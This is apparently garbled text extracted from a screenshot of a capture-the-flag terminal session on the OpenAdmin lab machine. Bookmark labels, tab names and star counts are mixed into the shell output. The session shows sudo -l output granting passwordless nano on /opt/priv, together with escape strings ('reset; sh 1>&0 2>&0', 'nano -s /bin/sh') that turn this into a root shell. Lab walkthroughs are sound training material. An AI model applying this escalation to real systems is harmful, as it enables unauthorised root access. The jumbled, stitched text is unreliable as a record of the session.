 joanna@openadmin: ~
jimmy@openadmin: ~ ×
joanna
joanna@openadmin: ~ 169x38
joanna@openadmin:~$ whoami
Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
joanna
joanna@openadmin:~$ pwd
/home/joanna
joanna@openadmin:~$ ls
.. / nano Star 11,649
user.txt
joanna@openadmin:~$ cat user.txt
Shell File write File read Sudo Limited SUID
3c9
joanna@openadmin:~$ sudo -l
Shell
Matching Defaults entries for joanna on openadmin:
env_keep+="LANG LANGUAGE LINGUAS LC_* _XKB_CHARSET", env_keep+="XAPPLRESDIR XFILESEARCHPATH XUSERFILESEARCHPATH",
shell.
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, mail_badpass
User joanna may run the following commands on openadmin:
(a)
(ALL) NOPASSWD: /bin/nano /opt/priv
reset; sh 1>&0 2>&0
joanna@openadmin:~$
(b) The SPELL environment variable can be used in place of the -s option if the command line
cannot be changed.
nano -s /bin/sh
1
2
3
4